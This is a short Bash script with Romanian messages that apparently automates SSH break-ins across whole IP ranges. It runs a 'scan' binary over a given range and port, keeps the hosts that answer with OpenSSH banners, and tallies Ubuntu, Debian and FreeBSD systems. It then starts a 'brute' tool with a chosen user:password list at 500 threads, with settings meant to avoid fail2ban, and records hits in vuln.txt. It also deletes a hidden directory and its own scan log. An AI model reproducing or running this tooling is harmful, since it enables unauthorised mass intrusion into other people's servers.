 start
3 #!/bin/bash
4 if [ $# != 2 ]; then
5 echo -e "[-] \e[31mDENIED!! exemplu: $0 210.212.0.0-210.212.255.255 <port> \e[0m"
6 exit;
7 fi
8 echo -e "[-] Lista passfile:\e[92m"
9 ls ./passfile
10 echo -e "\e[0m[+] Introdu passfile:"
11 read passfile
12 echo -e "[-]"
13 echo -e "[+] Pornesc pe $1 $2 "
14 ./scan $1 $2 >>/dev/null
15 perl
16 rm -rf ".. "
17 sleep 5
18 echo -e "."
19 touch scan$2.log
20 #echo -e "[+] SSH banner grabber a fost pornit.."
21 cat scan$2.log |grep SSH-2.0-OpenSSH |awk '{print $1}' >> ip.conf
22 echo -e "[+] SSH banner grabber oprit!"
24 vulns=`grep -c . ip.conf`
25 ubuntu=$(cat scan$2.log |grep Ubuntu |sort -u|wc -l) > /dev/null
26 debian=$(cat scan$2.log |grep Debian |sort -u|wc -l) > /dev/null
27 freebsd=$(cat scan$2.log |grep FreeBSD |sort -u|wc -l) > /dev/null
28 rm -rf scan$2.log
29 echo -e "[-]"
30 echo -e "[+] Am gasit\e[93m [$vulns]\e[0m servere cu OpenSSH"
31 echo -e "[+] Ubuntu: \e[93m$ubuntu\e[0m"
32 echo -e "[+] Debian: \e[93m$debian\e[0m"
33 echo -e "[+] FreeBSD: \e[93m$freebsd\e[0m"
35 echo -e "."
36 echo -e "[-] Se porneste bruteforce-ul"
37 #./brute <fisier ipuri> <fisier useri:parole> <connect timeout> <fail2ban wait> <threads> <outfile> <port>
38 ./brute ip.conf ./passfile/$passfile 3 1 500 vuln.txt $2
39 echo -e "."
深澜深蓝